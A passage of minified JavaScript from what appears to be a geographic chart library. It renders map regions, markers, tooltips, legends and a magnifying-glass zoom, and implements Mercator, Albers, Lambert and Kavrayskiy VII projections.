g.Ve.qa(h,k)};this.sO=new Kn}E(d5r,Hi);d5r.prototype.listen=function(a,c){Fk(this.sO,a,c)};
function e5r(a,c){var e=a.Ve;e.clear();var f=lPr(e,c.width,c.height);a.qa={};var g=r5(e);f5r(a,g,c,new Oo(0,0,c.width,c.height),!1);var h=r5(e),k=a.Ve,p=r5(k);a.ma=r5(k);for(var q=0;q<c.views.length;++q)g5r(a,p,c,c.views[q],!1),h5r(a,c,c.views[q]);a.xa=r5(k);i5r(a,a.xa,c.HTa,!1,c.dQ);k.appendChild(h,p);a.ma&&k.appendChild(h,a.ma);k.appendChild(h,a.xa);h=e.pnb(h,c.xea);a.oa=r5(e);j5r(a,c);a.wa=r5(e);k5r(a,c);a.va=r5(e);l5r(a,c);e.appendChild(f,g);e.appendChild(g,h);e.appendChild(g,a.oa);e.appendChild(g,
a.wa);e.appendChild(g,a.va);a.za=c;m5r(a,f)}function n5r(a,c,e){e=e===void 0?!1:e;a.va&&a.Ve.Ze(a.va);l5r(a,c);if(e||a.za&&!uFr(a.za.pPa,c.pPa))for(a.ma&&a.Ve.Ze(a.ma),e=0;e<c.views.length;++e)h5r(a,c,c.views[e]);o5r(a,c);a.oa&&a.Ve.Ze(a.oa);j5r(a,c);a.Ba!==(c.qbb?c.qbb.n$:null)&&a.wa&&(a.Ve.Ze(a.wa),k5r(a,c));a.za=c}function h5r(a,c,e){var f=r5(a.Ve);e=Rh(e.features,function(h){return Wh(c.pPa,h.id)});for(var g=0;g<e.length;++g)p5r(a,f,c,e[g]);a.Ve.appendChild(a.ma,f)}
function q5r(a,c){var e=a.Ve;Qh(Ksa(a.xa.Ja()),function(f){Qh(Ksa(f),function(g){HVr(e,g)})});i5r(a,a.xa,c.HTa,!1,c.dQ)}function p5r(a,c,e,f){e=e.VMa[f.id].Bba;r5r(a,c,f,!1,!1,[s5r,t5r,e.fill]);Xh(f.M3)||(r5r(a,c,f,!0,!1,[e.M3]),r5r(a,c,f,!1,!1,[e.border]))}
function k5r(a,c){var e=c.qbb;if(e){var f=a.wa,g=a.Ve,h=e.view.hUa,k=h.left+h.width/2,p=h.top+h.height/2,q=h.width/2,r=h.height/2,u=e.cRc.x,x=e.cRc.y,z=new T4({fill:"808080",fillOpacity:.25}),A=new $Or;A.move(u,x);q5(A,u,x+(p>x?r:-r));q5(A,u+(k>u?q:-q),x);A.close();u=t5(g,A,z,f);u5r(u,"magnifyingGlassTriangle",!0);u=new T4({fill:"white"});u=qPr(g,k,p,q,r,u,f);u5r(u,"magnifyingGlassBorder",!0);u=new T4({stroke:"bfbfbf",strokeWidth:1.5});u=qPr(g,k,p,q,r,u,f);u5r(u,"magnifyingGlassBorder",!0);u=r5(g);
h=g.pnb(u,new Oo(h.left+3.5,h.top+3.5,h.width-7,h.height-7),!0);g.appendChild(f,h);h=new T4({stroke:"cccccc",strokeWidth:1.5});f=qPr(g,k,p,q-3.5,r-3.5,h,f);u5r(f,"magnifyingGlassBorder",!0);f=e.view;f5r(a,u,c,f.hUa,!0);g5r(a,u,c,f,!0);i5r(a,u,e.HTa,!0,c.dQ);a.Ba=e.n$}else a.Ba=null}function l5r(a,c){a.Aa.length>0&&(Qh(a.Aa,function(e){HVr(a.Ve,e)}),a.Aa=[]);a.Aa=c.Uma.length>0?Sh(c.Uma,function(e){return e.html!=null?MXr(e,a.Ia.container):NXr(e,a.Ve,a.va).Ja()}):[]}
function v5r(a,c){xj(c.VMa,function(e,f){e=e.Bba;w5r(a,f,"feature",e.fill);w5r(a,f,"disputed",e.M3,a.Da);w5r(a,f,"border",e.border)})}function w5r(a,c,e,f,g){c=[e,c].join(".");c=a.qa[c];if(c!=null)for(e=0;e<c.length;++e)a.Ve.Iua(c[e],f,g)}
function m5r(a,c){function e(g){var h=x5r(g.target);if(h&&h.hpb){var k=y5r(g.type,h.type),p=h.elementType;h=Ej(h.data);g.type==="mouseout"?h.z9=!1:g.type==="mouseover"&&(h.z9=!0);h.Dr=yRr(g);a.sO.dispatchEvent({type:k,elementType:p,data:h})}}var f=a.Ve;f.jKa(c,"mousemove",e);f.jKa(c,"mouseout",e);f.jKa(c,"mouseover",e);f.jKa(c,"click",e)}
function y5r(a,c){switch(c){case "feature":switch(a){case "click":return"featureClick";case "mousemove":return"featureMove";case "mouseout":case "mouseover":return"featureHover";default:throw Error("Eja");}case "marker":switch(a){case "click":return"markerClick";case "mousemove":return"markerMove";case "mouseout":case "mouseover":return"markerHover";default:throw Error("Fja");}}}function u5r(a,c,e){z5r(a,["F",c,"1",e?"1":"0","","0"])}function z5r(a,c){c=c.join("#");mPr(a,c)}
function x5r(a){a=BFr(a);if(!a||a==="_default_")return null;a=a.split("#");var c=a[1],e=a[2]==="1"?!0:!1,f=a[3]==="1"?!0:!1;switch(a[0]){case "F":return{type:"feature",elementType:c,hpb:e,data:{p8a:f,UMa:a[4]?a[4]:null,j8a:a[5]==="1"?!0:!1}};case "M":return{type:"marker",elementType:c,hpb:e,data:{p8a:f,n$:a[4],St:xna(a[5]),uQa:a[6]==="1"?!0:!1}};default:return null}}function f5r(a,c,e,f,g){a=s5(a.Ve,f.left,f.top,f.width,f.height,e.c0a,c);u5r(a,"ocean",g)}
function g5r(a,c,e,f,g){for(var h=r5(a.Ve),k=0;k<f.features.length;++k){var p=a,q=h,r=f.features[k],u=g,x=e.VMa[r.id].Bba;r5r(p,q,r,!1,u,[x.fill],"feature");Xh(r.M3)||(r5r(p,q,r,!0,u,[x.M3],"disputed"),r5r(p,q,r,!1,u,[x.border],"border"))}a.Ve.appendChild(c,h)}
function r5r(a,c,e,f,g,h,k){var p=f?e.M3:e.zUa,q=e.id;(k=k!=null?[k,q].join("."):null)&&(a.qa[k]=a.qa[k]||[]);for(q=0;q<p.length;++q){var r=p[q],u=new $Or;A5r(u,r.shell,"natural");for(var x=0;x<r.holes.length;x++)A5r(u,r.holes[x],"reverse");r=u;if(r.Tt.length>0)for(u=0;u<h.length;++u)if(x=t5(a.Ve,r,h[u],c,f?a.Da:void 0))z5r(x,["F","feature",e.hpb?"1":"0",g?"1":"0",e.id,f?"1":"0"]),k&&a.qa[k].push(x)}}
function A5r(a,c,e){c=c.points;var f=c.length;if(!(f<=1)){var g=e==="natural"?0:f-1;f=e==="natural"?f:-1;e=e==="natural"?1:-1;for(var h=g;h!==f;h+=e){var k=c[h][0],p=c[h][1];h===g?a.move(k,p):q5(a,k,p)}a.close()}}
function i5r(a,c,e,f,g){var h=a.Ve;e=ci(e);ii(e,function(u,x){return x.size-u.size});for(var k=0;k<e.length;++k){var p=e[k],q=r5(h);z5r(q,["M","marker","1",f?"1":"0",p.n$,p.St,p.uQa?"1":"0"]);h.appendChild(c,q);if(a.Ca.fQ==="text"){var r=new izr({fontName:g,fontSize:p.size,color:p.Ki.Sz(),opacity:p.Ki.fillOpacity,KE:"",bold:!1,underline:!1,italic:!1});rPr(h,p.label,p.x,p.y,"center","center",r,q)}else pPr(h,p.x,p.y,p.size,p.Ki,q);p=["marker",p.n$].join(".");a.qa[p]=q.Ja()}}
function o5r(a,c){var e=a.Ve,f=a.za.qPa;Qh(f,function(g){if(!Wh(c.qPa,g)){g=["marker",g].join(".");g=Ksa(a.qa[g]);for(var h=1;h<g.length;++h)HVr(e,g[h])}});Qh(c.qPa,function(g){if(!Wh(f,g)){g=["marker",g].join(".");g=a.qa[g];var h=Lsa(g).cloneNode(!0);e.Iua(h,s5r);g.appendChild(h)}})}function j5r(a,c){if(c.qS){c=c.qS;var e=a.Ve;a=a.oa;qXr(c.QRb,e,a);rXr(c.L6b,e,a);sXr(c.qec,e,a)}}
d5r.prototype.pb=function(){var a=this;Kk(this.sO);this.Aa.length>0&&(Qh(this.Aa,function(c){HVr(a.Ve,c)}),this.Aa=[]);this.Ve.clear();Fi(this.za);this.za=null;this.xa&&HVr(this.Ve,this.xa.Ja());this.xa=null;this.ma&&HVr(this.Ve,this.ma.Ja());this.ma=null;this.va&&HVr(this.Ve,this.va.Ja());this.va=null;this.oa&&HVr(this.Ve,this.oa.Ja());this.oa=null;this.wa&&HVr(this.Ve,this.wa.Ja());this.wa=null;Hi.prototype.pb.call(this)};
var s5r=new T4({strokeWidth:"3",stroke:"black",strokeOpacity:"0.2"}),t5r=new T4({strokeWidth:"1",stroke:"black",strokeOpacity:"0.1"});function B5r(a,c){var e=new No(-5,-5,-5,-5);this.ME=c.clone().expand(e);a=Pyr(a)*2/5;this.ma=new uj(a,a)}function C5r(a,c){var e=a.ME;a=a.ma;var f=c.x;f+a.width>e.right&&(f=c.x-a.width);var g=c.y-a.height;g<e.top&&(g=c.y);return new Oo(f,g,a.width,a.height)}function D5r(a,c,e,f){var g=e.F6b,h=e.hUa.getSize();e=Number(c.lat);c=Number(c.lng);c<g.lo[1]?c+=360:c>g.hi[1]&&(c-=360);a=Pyr(a.ma)/2/f/(h.height/(g.hi[0]-g.lo[0]));return{hi:[e+a,c+a],lo:[e-a,c-a]}}
function E5r(a,c){var e=iS(a.HTa,function(f){return f.St===c});if(!e)return!1;a=a.view.hUa;e=Sdo(new sj(e.x,e.y),new sj(a.left+a.width/2,a.top+a.height/2));a=Pyr(a.getSize())/2;return e<a*.9};function F5r(a,c,e){this.initialState=c;this.scheduler=e;this.ma=this.oa=null;this.enabled=aB(a,"magnifyingGlass.enable")}F5r.prototype.handleEvent=function(a,c){if(!this.enabled)return!1;if(G5r(this,a)||H5r(this,a,c))return!0;c=a.elementType==="feature";return a.data.p8a&&c?!0:!1};
function H5r(a,c,e){if(c.type!=="markerHover")return!1;if(c.data.z9){if(!c.data.uQa)return!1;if(e&&E5r(e,c.data.St))return!0;I5r(a);a.oa=setTimeout(function(){a.oa=null;a.initialState.oa={n$:c.data.n$,St:c.data.St};p5(a.scheduler,0)},300);return!0}I5r(a);return!1}
function G5r(a,c){if(!a.initialState.oa)return!1;switch(c.type){case "markerClick":case "featureClick":return c.data.p8a?a=!1:(a.close(),a=!0),a;case "markerHover":case "featureHover":if(c.data.z9){var e=c.elementType==="marker",f=c.elementType==="magnifyingGlassTriangle";c.data.p8a&&!f?J5r(a):e&&(c.data.uQa?J5r(a):a.close())}else a.ma===null&&(e=c.elementType==="marker",(c.data.p8a||e)&&K5r(a));return!1;case "featureMove":return c.elementType==="magnifyingGlassTriangle"?(K5r(a),a=!0):a=!1,a;default:return!1}}
function K5r(a){J5r(a);a.ma=setTimeout(function(){a.ma=null;a.close()},500)}F5r.prototype.close=function(){this.initialState.oa=null;p5(this.scheduler,0)};function I5r(a){a.oa!==null&&(clearTimeout(a.oa),a.oa=null)}function J5r(a){a.ma!==null&&(clearTimeout(a.ma),a.ma=null)};function L5r(a){this.options=a||{}}C=L5r.prototype;C.create=function(a){return new this.constructor(a)};C.project=function(){return[]};C.hMb=y(1.618);C.set=function(a,c){this.options[a]=c};C.getOptions=function(){return Object.assign({},this.options)};function M5r(a){var c=0,e=0;if(a.boundingBox){c=a.boundingBox;var f=c.lo;e=c.hi;c=(e[0]-f[0])/2+f[0];e=(e[1]-f[1])/2+f[1]}f=[29.5,45.5];c={parallels:f,origin:{lat:c,lng:e}};e=c.origin;a.origin&&Object.assign(e,a.origin);Object.assign(c,a);c.origin=e;c.parallels&&c.parallels.length!==0?c.parallels.length<2&&(c.parallels[1]=Math.abs(c.parallels[0]-f[0])>Math.abs(c.parallels[0]-f[1])?f[0]:f[1]):c.parallels=f;this.options=a||{};this.oa=c.origin.lat/(180/Math.PI);this.qa=c.origin.lng/(180/Math.PI);this.ma=
Sh(c.parallels,function(g){return g/(180/Math.PI)})}E(M5r,L5r);M5r.prototype.project=function(){var a=this;return Sh(arguments,function(c){var e=c[0]/(180/Math.PI),f=.5*(Math.sin(a.ma[0])+Math.sin(a.ma[1]));c=f*(c[1]/(180/Math.PI)-a.qa);var g=Math.cos(a.ma[0]);g=g*g+2*f*Math.sin(a.ma[0]);e=Math.sqrt(g-2*f*Math.sin(e))/f;return{x:e*Math.sin(c)*(180/Math.PI),y:180/Math.PI*(Math.sqrt(g-2*f*Math.sin(a.oa))/f-e*Math.cos(c))}})};function N5r(a){this.options=a||{}}E(N5r,L5r);N5r.prototype.hMb=y(2.2);N5r.prototype.project=function(){return Sh(arguments,function(a){var c=a[0]/(180/Math.PI);return{x:a[1]/(180/Math.PI)*3/(2*Math.PI)*(180/Math.PI)*Math.sqrt(Math.PI*Math.PI/3-c*c),y:c}})};function O5r(a){var c=0,e=0;if(a.boundingBox){c=a.boundingBox;var f=c.lo;e=c.hi;c=(e[0]-f[0])/2+f[0];e=(e[1]-f[1])/2+f[1]}f=[20,50];c={parallels:f,origin:{lat:c,lng:e}};e=c.origin;a.origin&&Object.assign(e,a.origin);Object.assign(c,a);c.origin=e;c.parallels&&c.parallels.length!==0?c.parallels.length<2&&(c.parallels[1]=Math.abs(c.parallels[0]-f[0])>Math.abs(c.parallels[0]-f[1])?f[0]:f[1]):c.parallels=f;this.options=a||{};this.qa=c.origin.lat/(180/Math.PI);this.oa=c.origin.lng/(180/Math.PI);this.ma=
Sh(c.parallels,function(g){return g/(180/Math.PI)})}E(O5r,L5r);
O5r.prototype.project=function(){var a=this;return Sh(arguments,function(c){var e=c[1]/(180/Math.PI),f=Math.log(1/Math.cos(a.ma[1])*Math.cos(a.ma[0]))/Math.log(1/Math.tan(.25*Math.PI+.5*a.ma[0])*Math.tan(.25*Math.PI+.5*a.ma[1])),g=Math.cos(a.ma[0])*Math.pow(Math.tan(.25*Math.PI+.5*a.ma[0]),f)/f;c=g*Math.pow(1/Math.tan(.25*Math.PI+c[0]/(180/Math.PI)*.5),f);return{x:c*Math.sin(f*(e-a.oa))*(180/Math.PI),y:g*Math.pow(1/Math.tan(.25*Math.PI+.5*a.qa),f)-c*Math.cos(f*(e-a.oa))*(180/Math.PI)}})};function P5r(a){this.options=a||{}}E(P5r,L5r);P5r.prototype.project=function(){return Sh(arguments,function(a){return{x:a[1],y:180/Math.PI*Math.log(Math.tan(a[0]/180*Math.PI*.5+Math.PI/4))}})};function Q5r(a){return 180/Math.PI*(Math.atan(Math.exp(a/(180/Math.PI)))-Math.PI/4)*2};var R5r={DVe:"albers",s$e:"kavrayskiy-vii",Zcf:"lambert",Ydf:"mercator"},S5r={},T5r=(S5r.mercator=P5r,S5r["kavrayskiy-vii"]=N5r,S5r.albers=M5r,S5r.lambert=O5r,S5r);var U5r={MZe:"continents",qmf:"subcontinents",c_e:"countries",Uhf:"provinces",aef:"metros"};var V5r={NONE:"none",TOP_LEFT:"top_left",TOP_RIGHT:"top_right",BOTTOM_LEFT:"bottom_left",BOTTOM_RIGHT:"bottom_right"},W5r={NONE:"none",pzd:"region",zXe:"bounds",uIb:"both"};function X5r(a){return ozr(a,"projection",{name:"mercator"},function(c){c=vEc(typeof c==="string"?c:(dEc(c)||{}).name,R5r);if(!c)throw Error("Gja`"+c);return{name:c}})}
var Y5r={region:"world",resolution:"countries",domain:"COM",displayMode:"auto",showGeocodeWarnings:!1,backgroundColor:{fill:"white",stroke:"#666",strokeWidth:0},datalessRegionColor:"F5F5F5",defaultColor:"267114",markerOpacity:1,selectionMode:"single",fontName:"Arial",geocodingContext:"region",tooltip:{isHtml:!1,textStyle:{fontName:"Arial",fontSize:13,color:"black"},trigger:"focus",showDisputedText:!1,showTitle:!0},colorAxis:{minValue:null,maxValue:null,values:null},sizeAxis:{minValue:null,maxValue:null,
minSize:3,maxSize:12},legend:{position:"bottom_left",orientation:"horizontal",textStyle:{color:"black",auraColor:"white"}},marker:{style:{stroke:{color:"#ccc",width:1}}},projection:"mercator",keepAspectRatio:!0,magnifyingGlass:{enable:!0,zoomFactor:5}};function Z5r(a){this.options=a||{}}E(Z5r,L5r);Z5r.prototype.hMb=y(1);Z5r.prototype.project=function(){return Sh(arguments,function(a){return{x:a[1],y:a[0]}})};function $5r(){this.tracking={}}$5r.prototype.track=function(){var a=this;Qh(arguments,function(c){for(var e in c)if(c.hasOwnProperty(e)){e in a.tracking||(a.tracking[e]={min:Infinity,max:-Infinity});if(!a.tracking[e].min||c[e]<a.tracking[e].min)a.tracking[e].min=c[e];if(!a.tracking[e].max||c[e]>a.tracking[e].max)a.tracking[e].max=c[e]}})};$5r.prototype.getBounds=function(a){return{min:this.tracking[a].min,max:this.tracking[a].max}};function a6r(a,c,e,f,g,h){this.options=a;this.regions=this.markers=this.views=null;this.borderColor="#ccc";this.wa=null;var k=X5r(a);this.projection=new T5r[k.name](k);this.width=c;this.height=e;var p=fzr(szr(a,"backgroundColor"));k=c-p;p=e-p;this.va=new Oo(Math.round((c-k)/2),Math.round((e-p)/2),k,p);k=this.va;if(a.J7a("keepAspectRatio")){p=k.width;var q=k.height,r=this.projection.hMb(),u=Math.min(p,Math.round(q*r));r=Math.min(q,Math.round(p/r));k=new Oo(Math.round((p-u)/2)+k.left,Math.round((q-
r)/2)+k.top,u,r)}else k=k.clone();this.xea=k;this.Ba=f;this.Lp=g;this.ma=h;this.S_=cB(a,"fontSize",Math.round(Math.pow((this.va.width+this.va.height)*2,1/3)));this.ib=qzr(a,["marker.style.stroke.color","marker.style.stroke"],"#ccc");this.lb=cB(a,"marker.style.stroke.width",1);this.dQ=$A(a,"fontName");this.qa=b6r(this);this.Da=c6r(this);f=ZA(a,"legend");this.Sa=Laa(f)==="object";this.za=$A(a,"legend.position","bottom_left",V5r);this.Ia=pzr(a,"legend.bar.length",1/3);this.xa=$A(a,"legend.orientation",
"horizontal",aSr);this.Ma=tzr(a,"legend.textStyle",{fontName:this.dQ,fontSize:this.S_});this.aUa=a.CB("legend.numberFormat");this.Qa=qzr(a,"datalessRegionColor","");this.Ca=qzr(a,"defaultColor","");this.Ea=d6r(this);this.tb=e6r(this);f=tzr(a,"tooltip.textStyle");g=tzr(a,"tooltip.textStyle",{bold:!0});this.rHa=$A(a,"tooltip.trigger","focus",OOr);this.BCa=this.rHa!=="none";this.oa={WTa:f,bold:g};f=aB(a,"tooltip.showDisputedText");this.zb=aB(a,"tooltip.showTitle");this.wb=f?"%s's administration (under dispute)":
"%s";this.Aa=aB(a,"tooltip.isHtml");this.gb=pzr(a,"markerOpacity");this.Ua=new B5r(this.xea.getSize(),new No(0,c,e,0))}a6r.prototype.getFeature=function(a){for(var c=0,e=this.views.length;c<e;c++)for(var f=this.views[c].lTb.features,g=0,h=f.length;g<h;g++){var k=f[g];if(k.id===a)return k}return null};
function f6r(a,c){for(var e=new $5r,f=1;f<10;f++){var g=(a.hi[1]-a.lo[1])/10*f+a.lo[1],h=(a.hi[0]-a.lo[0])/10*f+a.lo[0];g=c.project([h,a.lo[1]],[h,a.hi[1]],[a.lo[0],g],[a.hi[0],g]);e.track.apply(e,g)}a=e.getBounds("x");e=e.getBounds("y");return{hi:[e.max,a.max],lo:[e.min,a.min]}}
function g6r(a,c,e){var f=new Oo(c.FUe*a.xea.width+a.xea.left,c.IUe*a.xea.height+a.xea.top,c.scale*a.xea.width,c.scale*a.xea.height),g=a.wa[e],h=f6r(c.mya,g);return{id:String(e),mya:h,F6b:c.mya,hUa:f,features:Sh(c.features,function(k){return h6r(h,f,g,k)})}}
function h6r(a,c,e,f){for(var g=i6r(f.zUa,f.M3);g[1]>a.hi[1];)g[1]-=360;for(;g[1]<a.lo[1];)g[1]+=360;return{id:f.id,center:j6r(a,c,e,g),zUa:Sh(f.zUa,function(h){return k6r(a,c,e,h)}),M3:Sh(f.M3,function(h){return k6r(a,c,e,h)}),hpb:f.id!=="__DISPUTED__All"}}
function i6r(a,c){function e(p){p=ea(p.shell);for(var q=p.next();!q.done;q=p.next())q=q.value,f+=q[0],g+=vqa(q[1],360),h++}var f=0,g=0,h=0;a=ea(a);for(var k=a.next();!k.done;k=a.next())e(k.value);c=ea(c);for(a=c.next();!a.done;a=c.next())e(a.value);return[f/h,g/h]}function k6r(a,c,e,f){return{shell:l6r(a,c,e,f.shell),holes:Sh(f.holes||[],function(g){return l6r(a,c,e,g)})}}function l6r(a,c,e,f){return{points:Sh(f,function(g){return j6r(a,c,e,g)})}}
function j6r(a,c,e,f){var g=a.lo;a=a.hi;var h=c.width,k=c.height,p=c.left;c=c.top;e=e.project(f)[0];return[p+h*(e.x-g[1])/(a[1]-g[1]),c+k*(1-(e.y-g[0])/(a[0]-g[0]))]}function m6r(a,c){var e=[];a.markers=[];for(var f=Sh(a.views,function(r){return r.lTb}),g=0;g<c.length;++g){var h=c[g],k={location:h,defs:{}};if(h!=null){h=n6r(a,g,h,f);di(e,h);for(var p=0;p<h.length;p++){var q=h[p];k.defs[q.n$]=q}}a.markers.push(k)}o6r(e);return e}
function o6r(a){for(var c=0;c<a.length;c++){for(var e=a[c],f=new sj(e.x,e.y),g=0,h=0;h<a.length;h++)if(c!==h){var k=a[h],p=Sdo(f,new sj(k.x,k.y));p<e.size+k.size&&(g+=e.size+k.size-p)}e.uQa=g>e.size}}
function n6r(a,c,e,f){var g=a.tb(c),h=a.Ea(c);if(h==null)return[];h=new T4({stroke:a.ib,strokeWidth:a.lb,fill:h,fillOpacity:a.gb});var k=Number(e.lat),p=[];e=Number(e.lng);e=[e,e+360,e-360];for(var q=0;q<f.length;++q){var r=f[q],u=a.wa[q],x=r.F6b;if(!(k<x.lo[0]||k>x.hi[0])){for(var z=0;z<e.length;++z){var A=e[z];if(!(A<x.lo[1]||A>x.hi[1])){A=j6r(r.mya,r.hUa,u,[k,A]);var B=c+"-"+r.id+"-"+z,F="marker";if(a.ma.k9a!=null&&a.ma.k9a>=0)F=a.Lp.wl(c,a.ma.k9a);else if(a.ma.H_a!=null&&a.ma.H_a>=0)F=a.Lp.wl(c,
a.ma.H_a);else if(a.ma.jdb!=null&&a.ma.jdb>=0)F=a.Lp.wl(c,a.ma.jdb);else if(a.ma.nRa!=null&&a.ma.sRa!=null&&a.ma.nRa>=0&&a.ma.sRa>=0){F=a.Lp.getValue(c,a.ma.nRa);var I=a.Lp.getValue(c,a.ma.sRa);F=p6r(F,"S","N")+" "+p6r(I,"W","E")}p.push({n$:B,label:F,St:c,x:A[0],y:A[1],size:g,Ki:h,uQa:!1})}}if(p.length>0)break}}return p}
function q6r(a,c,e){var f=a.markers,g=f[e],h=g.defs[c];if(!h.uQa)return null;var k=Number(c.split("-")[1]),p=a.views[k],q=a.wa[k],r=bB(a.options,"magnifyingGlass.zoomFactor"),u=a.Ua,x=D5r(u,g.location,p.lTb,r);g=new sj(h.x,h.y);var z=C5r(u,g);q=f6r(x,q);var A=new Z5r;e={id:k+"-"+e+"-mag",mya:q,F6b:x,hUa:z,features:Sh(p.features,function(B){return h6r(x,z,A,B)})};k=[];for(p=0;p<f.length;p++)q=f[p].location,q!=null&&di(k,n6r(a,p,q,[e]));return{n$:c,cRc:g,view:e,HTa:k}}
function r6r(a,c){if(!a.Sa||a.qa==null||!a.qa.ma)return null;var e=a.Ma.fontSize,f=a.va.width,g=a.va.height,h={top:0,left:0,width:a.xa==="horizontal"?f*a.Ia:g*a.Ia,height:e*1.5,orientation:a.xa,textStyle:a.Ma,aRc:"black",aUa:a.aUa};h.top=a.za==="top_left"||a.za==="top_right"?e*3:a.xa==="vertical"?g-e-h.width:g-e-h.height;h.left=a.za==="top_left"||a.za==="bottom_left"?.5*e:a.xa==="vertical"?f-e-h.height:f-e-h.width;h.left+=a.va.left;h.top+=a.va.top;return bSr(a.qa,h,c,a.Ba)}
function s6r(a,c){for(var e=null,f=0;f<a.Lp.Qm();++f){var g=a.Lp.getValue(f,c);e=jGr(e,g)}return e}function d6r(a){var c=a.ma.npa;return c!=null?function(e){e=a.Lp.getValue(e,c);return e!=null?b0r(a.qa,e):a.Ca}:function(){return a.Ca}}function e6r(a){var c=a.ma.ZVa;return c!=null?function(e){e=a.Lp.getValue(e,c);return h0r(a.Da,e)}:y(10)}function b6r(a){var c=a.ma.npa;if(c==null)return null;c=s6r(a,c);return f0r(a.options,c)}
function c6r(a){var c=a.ma.ZVa;c=c!=null?s6r(a,c):null;return i0r(a.options,c)}
function t6r(a,c){var e={pPa:[],qPa:[]};c.qa!=null&&(e.pPa=[c.qa]);c.va!=null&&(e.qPa=[c.va]);e.Uma=[];var f=a.BCa&&(a.rHa==="both"||a.rHa==="selection");Qh(SQr(c.selection,"row"),function(p){var q=u6r(a,p,!1),r=a.Ba,u=a.oa.WTa.fontSize,x=new No(0,a.width-1,a.height-1,0),z=a.markers[p];p=(p=a.regions[p])&&a.getFeature(p);var A=null,B=null;p?(e.pPa.push(p.id),f&&(A=B=new sj(p.center[0],p.center[1]),e.Uma.push(KTr(q,r,!1,B,x,A,a.Aa)))):z&&xj(z.defs,function(F,I){e.qPa.push(I);f&&e.Uma.push(KTr(q,r,
!1,new sj(F.x-u,F.y-u),x,new sj(F.x,F.y),a.Aa))})});if(c.ma!=null){if(a.BCa&&(a.rHa==="both"||a.rHa==="focus")){var g=u6r(a,c.ma.St,c.ma.j8a),h=a.oa.WTa.fontSize,k=new sj(c.ma.origin.x,c.ma.origin.y);e.Uma.push(KTr(g,a.Ba,!1,new sj(k.x-h,k.y-h),new No(0,a.width-1,a.height-1,0),k,a.Aa))}a.ma.npa!=null&&(g={value:a.Lp.getValue(c.ma.St,a.ma.npa)},e.qS=r6r(a,[g]))}c.oa!=null&&(e.qbb=q6r(a,c.oa.n$,c.oa.St));return e}
function p6r(a,c,e){c=a>=0?e:c;a=Math.abs(a);e=Math.floor(a);a=(a-e)*60;var f=Math.floor(a);return e+"\u00b0"+f+"'"+Math.round((a-f)*60)+'" '+c}
function u6r(a,c,e){var f=a.ma,g=a.Lp,h={entries:[]};if(f.k9a!=null)var k=g.wl(c,f.k9a);else switch(f.wPb){case "latlng":e=g.getValue(c,f.nRa);k=g.getValue(c,f.sRa);k=p6r(e,"S","N")+" "+p6r(k,"W","E");break;case "regioncode":k=g.wl(c,f.jdb);e&&(k=JY(a.wb,k));break;case "address":k=g.wl(c,f.H_a);break;default:k=""}a.zb&&(e=ITr(k,a.oa.bold),h.entries.push(e));e=f.Gec!=null?g.getStringValue(c,f.Gec):null;if(e!=null)if(f=f.Gec,g.OM(f,"html")||g.getProperty(c,f,"html"))h.entries.push(ITr(e,a.oa.WTa,void 0,
void 0,void 0,void 0,void 0,!0));else for(c=e.split("\n"),g=0;g<c.length;g++)f=ITr(c[g],a.oa.WTa),h.entries.push(f);else f.npa!=null&&(e=g.uA(f.npa),k=g.wl(c,f.npa),e=ITr(k,a.oa.bold,e,a.oa.WTa),h.entries.push(e)),f.ZVa!=null&&f.ZVa!==f.npa&&(e=g.uA(f.ZVa),c=g.wl(c,f.ZVa),a=ITr(c,a.oa.bold,e,a.oa.WTa),h.entries.push(a));return h}
function v6r(a,c){var e=c==="none"?[255,255,255]:iz(c);e=gz(SPn([0,0,0],e,.1));return{fill:new T4({stroke:e,fill:c}),M3:new T4({stroke:"none",pattern:new Vyr("primarydiagonalstripes",c,c===a.borderColor?"#fff":a.borderColor)}),border:new T4({stroke:e})}};function w6r(a,c,e,f,g,h,k,p,q){Hi.call(this);var r=this;this.options=c;this.width=e;this.height=f;this.Ma=h;this.state=k;this.wa=null;this.Ba=this.Aa=!1;this.za=null;this.Ca=!1;this.scheduler=null;this.va=[!1,!1,!1];this.qa=null;this.ma=a;this.Qa=p;this.xa=q;this.scheduler=new XOr(function(){r.pe()});this.oa=new cVr(3);this.qa=new a6r(this.options,this.width,this.height,this.ma.Ea,g,this.Ma);this.Ia=new F5r(c,k,this.scheduler);this.Ea=aB(c,"enableRegionInteractivity",h.fQ==="regions");this.Da=aB(c,
"enableMarkerInteractivity",h.fQ==="markers");x6r(this)}E(w6r,Hi);function y6r(a,c,e,f,g,h){function k(){a.Ca=f;if(g!=null){a.wa=null;var p=a.qa;p.Lp=g;p.qa=b6r(p);p.Da=c6r(p)}h!=null&&(a.state=h,a.Ia.initialState=h);p=a.qa;p.regions=[];for(var q={},r=0;r<p.Lp.Qm();++r){var u=c[r];p.regions.push(u);if(u!=null){var x=p.Ea(r);x!=null&&(q[u]={St:r,Bba:v6r(p,x)})}}p={VMa:q,HTa:m6r(p,e),qS:r6r(p,[])};dVr(a.oa,1,p);a.va[1]=!0;a.pe()}a.Aa=!1;a.Ba?k():a.za=k}
w6r.prototype.setSelection=function(a){this.state.selection.setSelection(a);p5(this.scheduler,1)};w6r.prototype.getSelection=function(){return this.state.selection.getSelection()};
w6r.prototype.pe=function(){if(this.Ba){if(this.wa==null||!this.wa.equals(this.state)){var a=t6r(this.qa,this.state);dVr(this.oa,2,a);this.va[2]=!0}a=this.oa.compact();if(this.va[0])e5r(this.ma,a);else if(this.va[1]){var c=this.ma;v5r(c,a);q5r(c,a);n5r(c,a,!0)}else n5r(this.ma,a);this.va=[!1,!1,!1];this.wa=this.state.clone();!this.Aa&&this.Ca&&(this.Qa(),this.Aa=!0)}};function z6r(a,c){a.state.ma!=null&&c.data.Dr&&(a.state.ma.origin={x:c.data.Dr.x,y:c.data.Dr.y},p5(a.scheduler,3))}
function A6r(a,c){var e=a.oa.compact().zVa==="single";c!=null?(UQr(a.state.selection,c,e),a.xa("select",{})):(c=a.state.selection.getSelection().length>0,a.state.selection.clear(),c&&a.xa("select",{}));a.scheduler&&p5(a.scheduler,50)}function B6r(a,c){var e=a.oa.compact();return a.Ia.handleEvent(c,e?e.qbb:null)}
